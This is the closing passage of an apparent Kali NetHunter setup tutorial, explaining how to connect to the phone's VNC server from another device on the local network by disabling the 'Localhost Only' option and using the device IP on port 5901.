
Fig. 15. The result of connecting to a VNC server.
If we want to connect from another device, it is necessary that the “Localhost Only” checkbox is unchecked and the client can “reach” the server. We restart the server. And using a VNC client on another device, we connect by specifying the IP of the Nethunter device and port 5901 (for example, 192.168.1.3:5901). Then we enter the previously set password, and now we are connected!

Fig. 16. The result of connecting to a VNC server from another device.
That’s all for now. Remember, everything is for educational purposes only 🙂 See you soon!